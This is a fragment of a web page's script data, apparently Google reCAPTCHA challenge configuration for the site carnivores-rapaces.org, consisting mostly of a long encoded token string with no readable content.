2rCmDlsw4V8wp9Cw7/Cqn9HTcKNw7XDgAh2w4BSQ8KHwr7DucKjw7B5SsOlPERmwo3Dn8K1ZcK+WsKgM8KJwrkVw7vCiGAiwo5mLDc+w5bCqMKpwojCnnN4fsOdwrHDhcKMZ8OpP8OhWmsfw6FEw4TCrMKow4nCuMOUD8Ozw5lrwpIIScOdwr/[base64]/Ci7CvG/ChMOtwqvDjcOLf8OxwqzDlsK2w53Dt08pw7wlw6QyJG0QVl9Cw7/[base64]/wo7Cig97WsKoEsOHFMKkwrEQwpbDow1awrckw55Yw5R1Okojw7dRSjIrR8KQH8OLYWMXw4DCt8Oww57DqjgpXsO2BDTDv8OSPcKjfmLDvcO6w4A/Z8OYZ8K+wqF1ccOpLMOuw5EPw4FOwobDksOmwr3CoznDr8Kyw7J8O8K8Y8KoT8KoYFfDs8OLVjBmSCshw6drwpXDpsO8w4A+w4jCkhIIw5bDosOVwqLDocKBwrjCkcKjYsKENsK1FHoua8KCEMOFLMO/w4h0wpIgRA8LLMK/w5o+LsOgw6DDjsKPw5klJWjDpMOHBcOLwr7DnmzDmjgiwpM7wp4qwpNiMMO+Q8Ohw4cUYTzDol3CqC/CncO3VD49VjEAw5XDjkJmN8K1wp9DwotDwpDDiWPCs8O8McKCWMKLPMOFwpgjwp40WWQYK3l6woVJw5sfw6AgMB/DjMKNTMOpw4sCwr3Cl8K4w43Ct1JKw6bCocK9I8OuwqXCs8KqB1/DjlDCssKCwrfDq8OQQcOqGGLCm8O+wp3CmCDCn8OpFTLChcKPbmkcw7Q+w4vDumrCp2jDtcKiwokdBF/Dl1fDmMKLW8OzXsOAXsObUQ7DhnNswppZWMOCGBdkfQ1PwpXCnMKbMGjDgMO9wrnDncOLRwYKVS/DkcK2aMObVQ0vKGYZwrzCqBtqw6rDisOGJxApwp/CrcKKw79rw4kqwpTCtR9ywrEhGgoVw6fDq8KKw5bCt0vDvkxyNMK1e8Onw4rDoMOFw4cBJyFHbgkiccOgQsOWKsKMC1/[base64]/DgTtZAAZhB8KKBcOBw4k/wpBJYsKecHVuwpzCtEfDsHPCqMKcwq3CmcKcwr4cw5xsOcOPw57Dk8KDdmLCjRpjwoXDnwx7w5U/DcO0ecKaBg0JwqdRWcO9w7TClsK9N8OZCsKEwqltQ2zCuMK5c8K8cMKrMHYDwpBCw4J6c8Ohwp/[base64]/Dh8KlTsO7woU3HCRyO8K+wq5uM8OLAMKHG8KFwo7Cl8Oswo0ROMKXVSDDtGDDp0/CrVDCk0lDw5IKbF47f8Kjwo/DuGHCggQzw6vDs2/DtMOOKsKEwotRwq/Dp8K5wpYcwqDCssKSw4lHwpJKwoXDmMKaw6/Coj/CiS7Dm8KlLn7ClsOeAcOqwqfDp13CkcKHw48OXMKjw6o0O8OJbcKtwrk3L8KCw4fCjsO+HhzCq3bDo3YMwqpKe0hiDTzDkWfDucOYCiNpw60Cwo9pw5/CuMK/w4sqPsKZw7hVwrscwrvClRLDo1XCnMOyw7vDln/DnMKZw4zCgzHDhcKwZ8OhbDDCnxTDknzDosKSd1xFwq/CqsORw4J8CxZIwoHCqGDDmsKHJgrCqsOEwrPCi8KSwrXDncK+wpcIw7jCuknCtjLCpW/Ds8K7aTHDocK4QMOebcO+M3lPw4fCj2nCgwgTw6zCh8Okwr1/E8KsLQBsHcK+w7FqwqbDnMOxOsKUYzZQwrzDuDjCrQkUBCrCj8OjwrZcwoN3wp/CuirCvMOdQcKRwpA2KsKkG8K2w57CoWk2OsOFVnTCgQnDjRMzQ8Oww4rDhHkUWsK1wo1oKsOxbBfCjsKAE8KPYMOiCWLCisOpDsOoPSFTfmrDk8OPEsOcwqAqBXhDwpYYZsO3w4nDk8OEDsOcwpAMYWrDlmvCtAhKMMO1csOxwo/CsHjDjcKgD8KDAFfCocKAAVMlOzjCjDTDicO2w4XDhXXDgmhOwo9sIDd+P0ZbKsOowqPDhkzClBXDt8KFw4scwpkswpscVcO9dMOvw555JRUWeFzDlAgEbMO+wpJEwq3Cj8OKScK1wqvCssOWwpHCuMOxJ8KbwoBmVMOZwq/Cj8OCwpjDssOew5s5JcKAXcKOw6jCl8KMwpNjwqzDh8KxZiU/ATpHw6htb10Ww441w5wmY2/[base64]/Cql3CoMKpDiLCpR3CqMOGOFXDv8OsSi3DucOnPUwYwozCsXvDu8ObXMK3aSrCl8KTw4rDocKdwp/DmloEcHZHesKiDE8NwrhtdMOJwp18CShfw5/CqzEoIHpZw4LDhMK1OsOjw65uw7NMw597wp7DkH5BBTpKYBdKDjnDo8OxGDRXfQ/DqmbDtjPDuMO5BQNAIEYHZcK5wrHCmn1yNgduw7XCvcOiOsOOw78SScO6PV8ID1DCp8KDMxjCjyVFU8Kmw7TCkcK1OMK4K8O1cQ3DpsOQwrnDmh/[base64]/DijgzeMKUSAvCm8OXwqTDtVoneMKaO8OUwo0TwrDCrcODe2MHwpnCuMOEwocGRhzCs8KXw75Mw6PCgMO6OcOoDmdOw7nCosKPw7QhwpfDgk3DmyxURsKSwrUXJE4cT8KTfsOYwqbDhMKnw5zCucKowqpww4bCssOaGsKeBcOVcEHCmsO/wqgfwogxwqlAYSHDrGrCmSB1F8O6O07ClsKiM8KRGnjCpMODR8O5aVrDocORJQ7DqzHDkcOZE8K+HBPDg8KURjAPNF1kRMOUESQJw6hwYMKhw4dBwpbDgWUtw6PDl8Ksw7zDrMOHHsKmTH9iOxUqbhDDpcOjZ2ReDMO/WGbCq8Kcw4HDqGRMw67ClsOtYxYAwq8VacKTecKdXzDCmMOEwpY9DGLDvsOrKcKYw7EBwpbDlj3CtRnDiiVxw6cBwozDhcOww5Y6MG3CksOgwqvDtlZbw7jDoMK3LcKBw53Drk3Dl8K7wpjCk8Klw7/DvcOkwrLClGfDjsOywrxLQDlewprCmMOLw7HDsi45PivCgHlDYcKwLsO/w53DmcKjwrF2wrZNCsKGZi7CmiPCtHHCg8OJFMO2w7slEsK/XcOswpzCoMO+SMOuXMO1wqvCrU9rFsKWdG/[base64]/CmMOYBsKiw6h5w6MswrLCkcKDfEB8HVBUwoRxwosPwrbCtMKKw5zDjwTDu2nDkMKQBS/CsMKWY8OpU8KFZsKWQyLCucOiwoQ7wrzCpWdnBQPCu8KQw6cTTcOAaBDCjEHDon8sw4JyQHMQwrxrY8KVRyDCoVDCr8OMw78uwoIew5/DuEfDvcKFw6Z6w7d4w7NVwokRGS/[base64]/CpcKgfzwwG31YDcOIa8O3GTzCtR0xBcKnOMO+XHo7w7nDpsK+TMOFwoRvfl3DuUVXb1jDgMO0w6bDvAnCqwfCuWPCisO9CTF2T8KQZTJvwp01wpbCk8OZAcK8GsKlfSFyw6zCgSgKGsKUw7/DgcKcLMONwo3DucKMGC4LfcO0R8KCwq7Cs3LDl8Ksf3fCusOVSCTCmMOKSigQwpFEwrkAwrnCk07CqcO5w5E0SMOWFsOKOMKgQ8OrRMO2TcKTMsKfwp01wp0+wrg+wo5ZUsKSY2XDrsKHZgojRAF6Vg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,911],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carnivores-rapaces.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NJy68q3H8OehYnA6/nzam0Tp/kMW64N5ltHaF4q+Hog\\u003d\x22,1,0,null,1,1769912307243,0,0,[186],null,[131,199,241,248],\x22RC-ScVBxZGCa_mieA\x22,null,null,null,null,null,\x220dAFcWeA54JsQdUz-WW6nisQ6KUUq2_tBheY-B404kT6nYp7g5h5Ako6XLYjEgmRFjdynxGgVw1G3KVzDqBftVxwGQaI5O5dIFOg\x22,1769995107209]");
    </script></body></html>